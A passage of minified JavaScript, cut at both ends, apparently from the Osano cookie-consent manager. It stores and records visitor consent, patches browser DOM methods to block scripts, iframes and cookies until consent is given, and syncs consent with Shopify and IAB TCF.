Jt).encode(`${e}/${n}/${r}`);return window.crypto.subtle.digest("SHA-512",t).then((function(e){const t=new Uint8Array(e),n=String.fromCharCode(...Array.from(t));return btoa(n).replace(/\+/gi,"-").replace(/\//gi,"_")}))}return t().reject()}function Yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Wt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Yt(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Yt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Qt=(0,h.Lg)(),qt=new WeakMap;function zt(e){const{ignoreCookieTattles:t,ignoreIFrameTattles:n,ignoreScriptTattles:r,store:o}=qt.get(this),{entityType:c,src:s,name:a}=e;switch(c){case"cookie":return t.has(a);case"iframe":return!(0,i.XL)(o.getState())||n.has(s);case"script":return r.has(s)}return!1}function Zt(e){const{classification:t,ignore:n,name:o,src:c,entityType:i}=e;if(n||zt.call(this,e)){const{ignoreCookieTattles:e,ignoreIFrameTattles:t,ignoreScriptTattles:n}=qt.get(this);switch(i){case"cookie":e.add(o);break;case"iframe":t.add(c);break;case"script":n.add(c)}return!1}if(t===r.zT)switch(i){case"script":case"iframe":return!!c;case"cookie":return!0}return!1}const Xt=function(e,t,n,r){const o="https:"===document.location.protocol;Pt.call(Qt,e,t),lt({name:e,value:t,"max-age":r,domain:n,secure:o,path:"/"})},en=function(e,t){const n="https:"===document.location.protocol;At.call(Qt,e),lt({name:e,value:"","max-age":-99999999,domain:t,secure:n,path:"/"}),t&&lt({name:e,value:"","max-age":-99999999,secure:n,path:"/"})},tn=function(e,t){let n;try{n=JSON.parse(e)}catch(r){try{n=JSON.parse(Ht.decrypt(e,t))}catch(o){}}return n},nn=function(e,t,n){const r=JSON.stringify({consent:e,consentTimestamp:t});return n?Ht.encrypt(r,n):r},rn=function(e,t,n){const o=(0,i.Ym)(e);let c=(0,i.i_)(e);const s=function(e){return function(t,n){return t||((t=tn(e,n))&&(c=n),t)}};let a;if("string"==typeof t)try{a=JSON.parse(t)}catch(d){a=(0,i.UX)(e).reduce(s(t),void 0)||void 0}else a=t,c=t&&t.domain||c;let{consentTimestamp:u,consent:l=a,expDate:f=n}=a||{};if("string"==typeof l)try{l=JSON.parse(l)}catch(d){l=(0,i.UX)(e).reduce(s(l),void 0)||void 0}l&&(u=l.consentTimestamp||u,l=l.consent||l);const p=void 0===u;return p&&(u=f-1e3*r.PA),u=parseInt(u,10),u=Number.isNaN(u)?0:u,l&&u+1e3*o>Date.now()?{consent:l,consentTimestamp:u,domain:c,wasExpiryBased:p}:void 0},on=function(e){return new(t())((function(t){if((0,i.pH)(e.getState()).shopify)return t();const n=e.subscribe((function(){(0,i.pH)(e.getState()).shopify&&(n(),t())}))}))},cn=function(e){const t=(0,i.Ou)(e);if(!t||!(0,i.ye)(e))return;const n=(0,i.YK)(e),o=(0,i.QH)(e);return Gt(n,o,t).then((function(c){return function(e,t,n){return Oe.A.get(`${me.LOOKUPS_URI}/customer/${e}/config/${t}/user/${n}/consent`).catch((function(){return null}))}(n,o,c).then((function({consented:n,lastConsentTimestamp:o,userConsentId:c}){if(!n||!o)return null;const s=Date.parse(o),a=(0,i.Ym)(e);if(Number.isNaN(s)||s+1e3*a<Date.now())return null;return{consent:Wt(Wt({},[...(0,i.bW)(e),r.H7].reduce((function(e,t){return Wt(Wt({},e),{},{[`${t}`]:n.includes(t)?r.FA:r.Fr})}),{})),{},{extUsrData:t}),consentTimestamp:s,uuid:c}})).catch((function(){return null}))}))},sn=function(e,t){const n=e.getState();(0,i.uF)(n)&&(ft(),mt(),pt(null!=t?t:(0,i.hr)(n),r.SD))},an=function(e){const t=e.getState(),n=(0,i.i_)(t),o=Qt.getItem(`${r.AQ}_expdate`);return rn(t,tn(Qt.getItem(r.AQ),n),o?parseInt(o,10):0)},un=function(e,t,n){let o=Qt.getItem(e);if(!o){const n=`{"${t}": []}`;o=e===r.hB&&Qt.getItem(`${r.AQ}_tattles`)||n}try{const e=JSON.parse(o);return new Set((null==e?void 0:e[`${t}`])||[])}catch(c){return en(e,n),new Set([])}};class ln{get uuid(){return qt.get(this).uuid}set uuid(e){qt.get(this).uuid=e;const t=this.store.getState(),n=(0,i.Ym)(t),o=(0,i.i_)(t);Xt(`${r.AQ}_uuid`,e,o,n)}get store(){const{store:e}=qt.get(this)||{};return e}constructor(e){const t={store:e,uuid:Qt.getItem(`${r.AQ}_uuid`)||(0,Vt.v4)(),ignoreScriptTattles:new Set([]),ignoreIFrameTattles:new Set([]),ignoreCookieTattles:new Set([])},n=(0,i.i_)(e.getState()),o=(0,i.qB)(e.getState());Mt(o),t.scriptTattles=un(r.hB,o,n),t.cookieTattles=un(r.SP,o,n),t.iframeTattles=un(r.O8,o,n),en(`${r.AQ}_tattles`,n);const c=Qt.getItem(`${r.gy}`)||"{}";try{const e=JSON.parse(c);Object.entries(c).reduce((function(e,[t,n]){return["script","cookie","iframe"].includes(t)&&(e[`${t}`]=n&&Array.isArray(n)?n:e[`${t}`]),e}),{script:[],cookie:[],iframe:[]}),t.ignoreCookieTattles=new Set(e.cookie),t.ignoreIFrameTattles=new Set(e.iframe),t.ignoreScriptTattles=new Set(e.script)}catch(s){en(`${r.AQ}_tattles-ignore`,n)}qt.set(this,t)}setup(){const e=qt.get(this)||{},{store:n}=e,o=n.getState(),c=(0,i.i_)(o),a=cn(o);return function(e,t){var n;const{store:o}=e,c=ut().replace(/; +/g,";").split(";").reduce((function(e,t){const[n,...o]=t.split("=");return 0===n.indexOf(r.AQ)&&(e[`${n}`]=e[`${n}`]||[],e[`${n}`].unshift(o.join("="))),e}),{}),i=c[`${r.AQ}`],s=null===(n=c[`${r.AQ}_expdate`])||void 0===n?void 0:n.map((function(e){return parseInt(e||0,10)}));let{consentTimestamp:a}=an(o)||{};if(!i)return;let u=0;const[l,f]=i.map((function(e,n){const o=tn(e,t);if(!o)return-1;const{consentTimestamp:c}=o;return void 0!==c?(u++,c):s[n-u]-1e3*r.PA})).reduce((function([e,t],n,r){return t>=n||n<a?[e,t]:[r,n]}),[-1,0]);l>=0&&(Object.entries(c).forEach((function([e,n]){if(e===`${r.AQ}_expdate`)return;let c=n[l];if(e===r.AQ){const e=rn(o.getState(),c,f+1e3*r.PA);if(e&&e.domain===t){const{consent:n,consentTimestamp:r}=e;c=nn(n,r,t)}else c=void 0}c&&Pt.call(Qt,e.trim(),c)})),e.uuid=Qt.getItem(`${r.AQ}_uuid`)||e.uuid)}(e,c),function(e,n){let o;try{if(!(0,i.Gs)(e.getState()))throw"Unsaved";let{consentTimestamp:c,consent:s,wasExpiryBased:a}=an(e)||{};if(void 0===s)throw"Unsaved, Expired or Malformed";en(`${r.AQ}_expdate`,n),o=t().resolve({consent:s,consentTimestamp:c,domain:n,setStorage:a&&c>Date.now()-1e3*r.PA})}catch(c){en(r.AQ,n),en(`${r.AQ}_expdate`,n);try{o=et()(e.dispatch,e.getState).then((function(t){const{consent:r,consentTimestamp:o}=rn(e.getState(),t)||{};if(void 0===r)throw nt()(e.dispatch,e.getState),"Unsaved, Expired or Malformed";return{consent:r,consentTimestamp:o,domain:n,setStorage:!0}})).catch((function(){return null}))}catch(s){o=t().resolve(null)}}return o}(n,c).then(function(e,t,n,r){return function(o){var c;const s=null==o||null===(c=o.consent)||void 0===c?void 0:c.extUsrData,a="No valid consent found";if(!(0,i.ye)(e)){if(!o)throw a;if(s)throw n(),a;return o}const u=(0,i.Ou)(e);if(!u){if(!o)throw a;if(s)throw n(),a;return o}return r.then((function(e){if(!e){if(!o)throw a;if(u!==s)throw n(),a;return o}return u!==s?Wt(Wt({},e),{},{skipRecord:!0,setStorage:!0}):e.consentTimestamp>((null==o?void 0:o.consentTimestamp)||-1)?Wt(Wt({},e),{},{domain:t,setStorage:!0,skipRecord:!0}):o}))}}(o,c,(function(){e.uuid=(0,Vt.v4)(),n.dispatch(s.Ay.clearConsent(!0))}),a)).then(function(){var t=Ue((function*(t){sn(n,t.consent),function(e){return function({consent:t,consentTimestamp:n,domain:o,setStorage:c,skipRecord:i,uuid:a}){const{store:u}=e;a&&(e.uuid=a),c&&Pt.call(Qt,r.AQ,nn(t,n,o)),u.dispatch(s.Ay.setConsent(t,!0)),u.dispatch(s.Ay.saveConsent(n,i))}}(e)(t),window.Shopify&&(yield on(n)),n.dispatch(s.Ay.ready("consent"))}));return function(e){return t.apply(this,arguments)}}()).catch(function(){var e=Ue((function*(e){sn(n),function(e){return function(t){(0,i.cJ)(e.getState())?e.dispatch(s.Ay.ready("consent")):(0,i.dP)(e.getState())&&(e.dispatch(s.Ay.timeoutBegin()),e.dispatch(s.Ay.acceptAllConsent()),window.Shopify||e.dispatch(s.Ay.saveConsent()))}}(n)(e),window.Shopify&&(yield on(n)),n.dispatch(s.Ay.ready("consent"))}));return function(t){return e.apply(this,arguments)}}())}teardown(){}shouldTattleOnEntity(e){const{cookieTattles:t,iframeTattles:n,scriptTattles:o,store:c}=qt.get(this),s=c.getState();if(!(0,i.c4)(s))return!1;const{classification:a,node:u,ignore:l,entityType:f,src:p,name:d}=e;return!(l||a&&a!==r.zT)&&((!u||!u[r.I_])&&(!("script"===f&&o.has(p)||"cookie"===f&&t.has(d)||"iframe"===f&&n.has(p))&&!!(0,i.JH)(s,f)))}tattle(e){const{classification:t,entityType:n}=e,{cookieTattles:o,iframeTattles:c,scriptTattles:s,store:a}=qt.get(this),u=a.getState(),l=(0,i.QH)(u),f=(0,i.qB)(u),p=(0,i.YK)(u);if(Zt.call(this,e)){if(this.shouldTattleOnEntity(e))switch(function(e,{customerId:t,configId:n,revision:o}){const{entityType:c="script"}=e,i={configId:n,customerId:t,currentURI:r.Bl.location.href,language:r.hT.locale,revision:o,storeType:c};if(i.storeKey=Ft(e),i.storeKey){switch(c){case"cookie":{const{value:t,classification:n,name:r,entityType:o,fromOsano:c}=e,s=(0,M.A)(e,Dt);Object.entries(s).forEach((function([e,t]){return i[`${e}`]=t}));break}}It.push(i)}}(e,{customerId:p,configId:l,revision:f}),n){case"script":{const{src:t}=e;!s.has(t)&&s.add(t);break}case"cookie":{const{name:t}=e;!o.has(t)&&o.add(t);break}case"iframe":{const{src:t}=e;!c.has(t)&&c.add(t);break}}}else switch(function(e){const{entityType:t}=e,n=Ft(e);n&&It.reduce((function(e,{storeType:r,storeKey:o},c){return r!==t||o!==n||e.unshift(c),e}),[]).forEach((function(e){return It.splice(e,1)}))}(e),n){case"script":{const{classification:t,src:n}=e;s.has(n)&&s.delete(n),t&&xt([{storeKey:n,storeType:"script"}],f);break}case"cookie":{const{name:n}=e;o.has(n)&&o.delete(n),t&&xt([{storeKey:n,storeType:"cookie"}],f);break}case"iframe":{const{src:n}=e;c.has(n)&&c.delete(n),t&&xt([{storeKey:n,storeType:"iframe"}],f);break}}Lt([s,o,c],void 0,f)}shouldRecordConsent(e,t){const n=this.store.getState(),o=(0,i.h)(n),c=(0,i.Ou)(n),s=[...(0,i.bW)(n),r.H7].reduce((function(n,r){return n[`${r}`]=t[`${r}`]||e[`${r}`],n}),{});return{consentedCategories:Object.entries(s).filter((function([,e]){return e===r.FA})).map((function([e]){return e})),extUsrData:c,consentTimestamp:o,shouldRecord:Object.keys(s).some((function(n){return t[`${n}`]!==e[`${n}`]}))||(null==e?void 0:e.consentTimestamp)<o}}saveConsent(e,n,o){var c=this;const s=this.store.getState();if((0,i._o)(s))return;const a=(0,i.Ym)(s),u=isNaN(parseInt(n,10))?Date.now():parseInt(n,10),l=(0,i.i_)(s),f=(0,i.YK)(s),p=(0,i.QH)(s),d=(0,i.uF)(s);let{consentTimestamp:g,consent:h}=an(this.store)||{};Xt(`${r.AQ}_uuid`,this.uuid,l,a);let y,b=e;try{b="string"==typeof e?JSON.parse(e):e,y=nn(b,u,l)}catch(O){return!1}(0,i.Vk)(s,u)?(en(r.AQ,l),en(`${r.AQ}_expdate`,l),this.store.dispatch(nt()).catch((function(){})),b={}):(!(0,i.HC)(s)&&Xt(r.AQ,y,l,a),en(`${r.AQ}_expdate`,l),this.store.dispatch(tt(y,u)).catch((function(){})));const m=[];if(!o){const{consentedCategories:e,extUsrData:t,shouldRecord:n}=this.shouldRecordConsent(h||{},b);(n||g<u)&&m.push(Gt(f,p,t).catch((function(){return""})).then((function(t){return function(e){let{customerId:t,configId:n,consentedCategories:r,uuid:o}=e,c=(0,M.A)(e,rt);return Oe.A.post(`${me.CONSENT_URI}/record`,ct(ct({},c),{},{osnoCustomerId:t,osnoConfigId:n,userConsentId:o,consented:r.join(", ")})).catch((function(){}))}({configId:p,consentedCategories:e,customerId:f,extUsrData:t,uuid:c.uuid})})))}return d&&(ft(),mt(),pt(b,r.q6)),t().all(m)}}var fn=o(2240);function pn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function dn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pn(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}let gn;gn=document.contains;const hn=gn,yn=new WeakMap;class bn{set dom(e){const t=yn.get(this);t.dom=e,yn.set(this,t)}get dom(){const{dom:e}=yn.get(this);return e}get isActive(){const{active:e}=yn.get(this);return!!e}get storage(){const{storage:e}=yn.get(this);return e}get middleware(){const{middleware:e}=yn.get(this);return e}constructor({dynamicMiddleware:e,store:t}){const n=new MutationObserver(function({manager:e,store:t}){const n=Me(e,t),o=function(e){if(!e||!(0,Le.Qn)(e)&&!(0,ke.Tv)(e))return;!(0,r.q9)()||e[r.b7]||e[r.gY]||(0,ke.Tv)(e)||(0,_e.AZ)(e);const o=(0,_e.R$)(e)||(0,_e.Qm)(e,t.getState());o&&!(0,_e.wm)(e)&&(!r.lw||(0,r.q9)()||"script"!==o.entityType||e[r.b7]||e[r.gY]||(o.shouldRemoveOnBlock=!0),n(o))};return function(n,c){c.disconnect(),n.forEach((function(n){const{addedNodes:r=[],removedNodes:c=[],type:i,attributeName:a,target:u,oldValue:l}=n;switch(i){case"attributes":((0,Le.Tv)(u)||(0,ke.Tv)(u))&&["osano","data-osano"].includes(a)&&xe.yu.value.call(u,a,l);break;case"childList":{var f;Array.from(r).forEach((function(e){[e,...(0,ke.RA)(e)].forEach(o)}));const n=[...(null==e||null===(f=e.dom)||void 0===f?void 0:f.requiredNodes)||[]];Array.from(c).some((function(e){return n.includes(e)}))&&t.dispatch(s.Ay.render());break}}})),c.observe(r.Bl.documentElement,Re)}}({manager:this,store:t})),o=new ln(t),c=function({manager:e,storage:t}){return function(n){return function(r){return function(o){const c=n.getState(),a=r(o),{type:u,payload:l}=o,f=n.getState(),p=(0,i.hr)(f),d=u===s.gK.setExtUsrData?l:(0,i.Ou)(f);switch(u){case s.gK.revertConsent:e.unblock();break;case s.gK.setExtUsrData:if(!(0,i.ye)(f)||(0,i.Ou)(c)===d)break;if(d){t.setup();break}if(!(0,i.Gs)(f))break;case s.gK.saveConsent:{const{payload:{consentTimestamp:n=Date.now(),skipRecord:r}}=o,c=dn(dn(dn({},p),(0,fn.O$)(f)),{},{extUsrData:d});d&&(c.extUsrData=d),t.saveConsent(c,n,r),e.unblock();break}case s.gK.clearConsent:{const n=o.payload;t.saveConsent({},0,n),e.unblock();break}case s.gK.setConsentId:t.uuid=l;break;case s.gK.allowCookie:{const{payload:t}=o;e.permitCookie(t);break}case s.gK.allowIFrame:{const{payload:t}=o;e.permitIFrame(t);break}case s.gK.allowScript:{const{payload:t}=o;e.permitScript(t);break}case s.gK.blockCookie:{const{payload:t}=o;e.preventCookie(t);break}case s.gK.blockIFrame:{const{payload:t}=o;e.preventIFrame(t);break}case s.gK.blockScript:{const{payload:t}=o;e.preventScript(t);break}}return a}}}}({manager:this,storage:o}),a={active:!1,cookies:new Set([]),dynamicMiddleware:e,iframes:new Set([]),scripts:new Set([]),middleware:c,documentObserver:n,store:t,storage:o};yn.set(this,a)}preventCookie(e){const{cookies:t}=yn.get(this);t.add(e),this.storage.tattle(e)}preventIFrame(e){(0,ke.om)(e);const{iframes:t}=yn.get(this);t.add(e),this.storage.tattle(e)}preventScript(e){(0,Le.om)(e);const{scripts:t}=yn.get(this);t.add(e),this.storage.tattle(e)}permitCookie(e){lt(e);const{cookies:t}=yn.get(this);t.delete(e),this.storage.tattle(e)}permitIFrame(e){(0,ke.cw)(e);const{iframes:t}=yn.get(this);t.delete(e),this.storage.tattle(e)}permitScript(e){(0,Le.cw)(e);const{scripts:t}=yn.get(this);t.delete(e),this.storage.tattle(e)}shouldBlockEntity(e){const{store:t}=yn.get(this),n=t.getState();return!(0,i.OB)(n,e)}unblock(){var e=this;const{cookies:t,iframes:n,scripts:o,store:c}=yn.get(this),i=Array.from(o),a=Array.from(n),u=Array.from(t);o.clear(),n.clear(),t.clear(),i.filter((function(t){const{src:n,node:o}=t,i=o?o.ownerDocument:r.Bl;return!(!o||!(o.parentElement&&hn.call(i,o)||!r.Bl.querySelectorAll(`script[src="${n}"]`).length))&&(!!e.shouldBlockEntity(t)||(c.dispatch(s.Ay.allowScript(t)),!1))})).forEach((function(t){return e.preventScript.call(e,t)})),a.filter((function(t){const{node:n}=t;return!!n&&(!!e.shouldBlockEntity(t)||(c.dispatch(s.Ay.allowIFrame(t)),!1))})).forEach((function(t){return e.preventIFrame.call(e,t)})),u.filter((function(t){return!!e.shouldBlockEntity(t)||(c.dispatch(s.Ay.allowCookie(t)),!1)})).forEach((function(t){return e.preventCookie.call(e,t)}))}setup(){const e=yn.get(this),{documentObserver:t,dynamicMiddleware:n}=e;e.active=!0,t.observe(r.Bl.documentElement,Re),n&&n.addMiddleware(this.middleware),this.storage.setup()}teardown(){const e=yn.get(this),{documentObserver:t,dynamicMiddleware:n}=e;e.active=!1,t.disconnect(),n&&n.removeMiddleware(this.middleware),this.storage.teardown()}}var mn=o(2248);const On=Object.getOwnPropertyDescriptor(Document.prototype,"append"),vn={configurable:On.configurable,enumerable:On.enumerable,value:function(...e){return e.filter((function(e){return e&&1===e.nodeType})).forEach((function(e){(0,_e.Qj)(e)})),On.value.apply(this,e)},writable:On.writable},wn=Object.getOwnPropertyDescriptor(Document.prototype,"createElementNS")||Object.getOwnPropertyDescriptor(HTMLDocument.prototype,"createElementNS"),Sn={configurable:!0,enumerable:wn.enumerable,writable:!0,value:function(...e){const t=wn.value.apply(this,e);let[,n]=e;switch(null===n&&(n="null"),n?n.toLowerCase():""){case"img":case"iframe":case"script":(0,_e.Qj)(t)}return t}},En=Object.getOwnPropertyDescriptor(Document.prototype,"prepend"),An={configurable:En.configurable,enumerable:En.enumerable,value:function(...e){return e.filter((function(e){return e&&1===e.nodeType})).forEach((function(e){(0,_e.Qj)(e)})),En.value.apply(this,e)},writable:En.writable},jn=Object.getOwnPropertyDescriptor(Document.prototype,"write")||Object.getOwnPropertyDescriptor(HTMLDocument.prototype,"write"),Pn=function(e,n){const r={configurable:at.configurable,enumerable:at.enumerable,get:()=>ut(),set:e=>(function(e){return function(n,r){const o=(0,_e.SK)(String(e),r());return(0,i.OB)(r(),o)?(lt(o),n(s.Ay.allowCookie(o))):n(s.Ay.blockCookie(o)),t().resolve(o)}}(String(e))(n.dispatch,n.getState),e)},o={configurable:jn.configurable,enumerable:jn.enumerable,writable:jn.writable,value:function(...e){return jn.value.apply(this,e)}},c={append:vn,cookie:r,createElementNS:Sn,prepend:An,write:o};(0,i.vk)(n.getState())&&(c.createElement=Ke.ZS);try{Object.defineProperties(e.prototype,c)}catch(a){0}},Dn=Object.getOwnPropertyDescriptor(Element.prototype,"innerHTML"),Tn=Dn?Element.prototype:HTMLElement.prototype,Cn=Dn||Object.getOwnPropertyDescriptor(HTMLElement.prototype,"innerHTML");function In(){return Cn.get.call(this)}function Nn(e){return Cn.set.call(this,e),e}const $n=function(e,t){return function(){return Nn.call(e,t)}},kn=Object.getOwnPropertyDescriptor(Element.prototype,"append"),Ln={configurable:kn.configurable,enumerable:kn.enumerable,value:function(...e){return e.filter((function(e){return e&&1===e.nodeType})).forEach((function(e){(0,_e.Qj)(e)})),kn.value.apply(this,e)},writable:kn.writable},_n=Object.getOwnPropertyDescriptor(Element.prototype,"toggleAttribute"),xn=(0,mn.mG)(_n);var Rn=o(5041);const Mn=new WeakMap,Fn=function(e=""){let t=null===e?"":`${e}`;"[object RegExp]"===Object.prototype.toString.call(e)&&(t=t.split(/\/(.+?)\//)[1]);try{Mn.set(this,t)}catch(n){}},Un={configurable:!1,enumerable:!1,get:function(){return hn.call(r.Bl,this)&&(this[r.b7]||void 0!==Mn.get(this)||Fn.call(this,Rn.yu.value.call(this,"data-osano"))),Mn.get(this)||""}},Kn=Object.getOwnPropertyDescriptor(Element.prototype,"prepend"),Hn={configurable:Kn.configurable,enumerable:Kn.enumerable,value:function(...e){return e.filter((function(e){return e&&1===e.nodeType})).forEach((function(e){(0,_e.Qj)(e)})),Kn.value.apply(this,e)},writable:Kn.writable};var Vn=o(2425);const Jn=function(e,t){const n={configurable:Cn.configurable,enumerable:Cn.enumerable,get(){return In.call(this)},set(e){return $n(this,e)(t.dispatch,t.getState),e}};try{Object.defineProperties(e.prototype,{append:Ln,osano:Un,prepend:Hn,removeAttribute:Vn.Ay,getAttribute:Rn.Ay,setAttribute:xe.Ay}),Object.defineProperty(Tn,"innerHTML",n),e.prototype.toggleAttribute&&Object.defineProperty(e.prototype,"toggleAttribute",function(e){return{configurable:_n.configurable,enumerable:_n.enumerable,value(t,n){const r=xn.value.call(this,t,n);if(this&&this.nodeType===Node.ELEMENT_NODE&&"SCRIPT"===this.tagName)switch(t){case"async":case"defer":(0,_e.LB)(this,e.getState())}return r}}}(t))}catch(r){0}};var Bn=o(5023),Gn=o(6591),Yn=o(8865);const Wn=new WeakMap;function Qn(e){const t=e&&e[r.gY]||e,n=Wn.has(t)?Wn.get(t):{};return Wn.set(t,n),n}function qn(e,t,...n){const[o]=n,c=e.getState(),s=(0,_e.Qm)(this,c);if(!((0,i.OB)(c,s)||(0,_e.tu)(s)))return(0,mn.dG)(o);if((0,Le.Tv)(this)){if(!!!(this&&this[r.gY]||!this[r.bW]))return(0,mn.dG)(o)}return t&&t.call((0,mn.mf)(this),...n)}const zn=function(e,t){const n={configurable:Yn.y.configurable,enumerable:Yn.y.enumerable,get:function(){return Qn(this).onload||Yn.y.get.call(this)},set:function(e){const n=Qn(this);return e&&((0,ke.Tv)(this)||(0,Le.Tv)(this))?(n.onload=e,this[r.bW]&&Yn.y.set.call(this[r.bW],qn.bind(this[r.bW],t,e)),Yn.y.set.call(this,qn.bind(this,t,e))):(delete n.onload,Yn.y.set.call(this,e))}},o={configurable:Gn.y.configurable,enumerable:Gn.y.enumerable,get:function(){return Qn(this).onerror||Gn.y.get.call(this)},set:function(e){const n=Qn(this);return e&&((0,ke.Tv)(this)||(0,Le.Tv)(this))?(n.onerror=e,this[r.bW]&&Gn.y.set.call(this[r.bW],qn.bind(this[r.bW],t,e)),Gn.y.set.call(this,qn.bind(this,t,e))):(delete n.onerror,Gn.y.set.call(this,e))}};try{Object.defineProperties(e.prototype,{onload:n,onerror:o})}catch(c){0}};var Zn=o(6277);const Xn=Object.getOwnPropertyDescriptor(Node.prototype,"cloneNode");var er=o(6421);const tr=Object.getOwnPropertyDescriptor(Node.prototype,"nextSibling");var nr=o(1667),rr=o(3615);const or=Object.getOwnPropertyDescriptor(Node.prototype,"previousSibling");var cr=o(7861),ir=o(8549);const sr=function(e){try{Object.defineProperties(e.prototype,{appendChild:(0,mn.wH)(Zn.y),cloneNode:(0,mn.wH)(Xn),insertBefore:(0,mn.wH)(er.y),nextSibling:(0,mn.mG)(tr),parentElement:(0,mn.mG)(nr.y),parentNode:(0,mn.mG)(rr.y),previousSibling:(0,mn.mG)(or),removeChild:cr.Ay,replaceChild:(0,mn.wH)(ir.y)})}catch(t){0}},ar=function(e,t){const n={setItem:{configurable:jt.configurable,enumerable:jt.enumerable,writable:jt.writable,value:function(e,t){if(this!==(0,h.Lg)()||!St(e))return Pt.call(this,e,t)}}};try{Object.defineProperties(e.prototype,n)}catch(r){0}try{Object.defineProperties(t.prototype,n)}catch(r){0}},ur=function(){};var lr=o(628);function fr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function pr(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?fr(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):fr(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const dr="consent_id",gr="consent_timestamp";function hr(e,t,n,o){const c=t.getState(),a=!!(0,i.pH)(t.getState()).shopify,u=(0,i.cJ)(c);if(!a||!u)return;const l=(0,i.Yh)(c),f=window.Shopify.customerPrivacy.getTrackingConsentMetafield(dr),p=new Date(window.Shopify.customerPrivacy.getTrackingConsentMetafield(gr)),d=e.storage.uuid,g=new Date((0,i.h)(c)),h=!f&&!+g,y=(new Date-p)/1e3>=(0,i.Ym)(c);h||o!==s.gK.saveConsent&&y?o!==s.gK.saveConsent&&(0,i.dP)(c)&&t.dispatch(s.Ay.saveConsent(Date.now(),!1,!0)):!f||p<g?function(e,t,n,o){const c=[];t&&c.push({key:dr,value:t},{key:gr,value:n.toISOString()}),window.Shopify.customerPrivacy.setTrackingConsent(pr(pr({analytics:e[`${r.rO}`]===r.FA,marketing:e[`${r.TG}`]===r.FA,preferences:e[`${r.$w}`]===r.FA,sale_of_data:e[`${r.H7}`]!==r.FA},o),{},{metafields:c}),(function(){}))}(l,d,g,n):!y&&g<p&&function(e,t,n){e.dispatch(s.Ay.hideDialog()),e.dispatch(s.Ay.setConsentId(t));const o=window.Shopify.customerPrivacy;e.dispatch(s.Ay.setConsent({[r.rO]:o.analyticsProcessingAllowed()?r.FA:r.Fr,[r.TG]:o.marketingAllowed()?r.FA:r.Fr,[r.$w]:o.preferencesProcessingAllowed()?r.FA:r.Fr,[r.H7]:o.saleOfDataAllowed()?r.Fr:r.FA})),e.dispatch(s.Ay.saveConsent(+n,!0))}(t,f,p)}function yr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function br(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?yr(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):yr(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var mr=o(5785),Or=o(3803);function vr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wr(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?vr(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):vr(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Sr=(0,y.h1)({},Or.ue),Er=function(e,t){const{config:n}=t||{},{config:{gdprApplies:r,iabEnabled:o}={}}=e,{gdprApplies:c=r,iabEnabled:i=o}=n||{};return(0,y.h1)(wr({},e),{iab:{tcf:{enabled:"string"==typeof i?"true"===i:!!i,gdprApplies:"string"==typeof c?"true"===c:!!c}}})},Ar=(0,A.mz)(Sr,{[s.gK.init]:Er,[s.gK.updateConfig]:function(e,t){return Er(e,{config:t})},[mr.S1.type]:function(e,t){return(0,y.h1)(wr({},e),{iab:{tcf:{gdprApplies:"string"==typeof t?"true"===t:!!t}}})}}),jr={decode:function(e){return new Date(100*J(e))},encode:function(e,t=36){let n;try{n=Math.round(e.getTime()/100)}catch(r){n=e}return V(n,t)}},Pr=function(e){if(!/^[01]*$/.test(e))throw new F(e);const t=[];for(let n=0;n<e.length;n++)t.push(ee(e.substring(n,n+1)));return t},Dr=function(e,t){let n="";for(let r=0;r<e.length;r++)n+=X(e[r]);return n=n.length>=t?n:n+"0".repeat(t-n.length),n},Tr={encode:function(e,t){return Dr(Object.entries(e||{}).reduce((function(e,[t,n]){return e[t-1]=n,e}),[]),t)},decode:function(e,t){return Pr(e,t).reduce((function(e,t,n){return e[n+1]=t,e}),{})}},Cr=1,Ir=16,Nr=12,$r=1,kr=16,Lr=Ir+Cr,_r=kr+$r+Nr,xr={FIELD:0,RANGE:1},Rr={decode:function(e){if(!e)return{bitLength:0,value:{}};let t=0;const n=B.decode(e.substr(t,Ir),Ir);t+=Ir;const 